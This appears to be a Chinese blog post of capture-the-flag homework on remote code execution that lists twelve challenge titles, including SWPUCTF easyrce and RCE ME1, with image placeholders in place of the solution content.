rce作业



一 [SWPUCTF 2021 新生赛]easyrce



二 [SWPUCTF 2021 新生赛]babyrce

三 [SWPUCTF 2021 新生赛]finalrce

四 [SWPUCTF 2023 秋季新生赛]RCE-PLUS

五 [SWPUCTF 2022 新生赛]ez_rce

六 简单rce



七 polar rce1



八 bllbl_rce





九 [极客大挑战 2019]RCE ME1

最后读取readflag,得到flag







十 [NSSRound#16 Basic]了解过PHP特性吗







十一 [NISACTF 2022]middlerce



十二 [SWPUCTF 2021 新生赛]hardrce_3

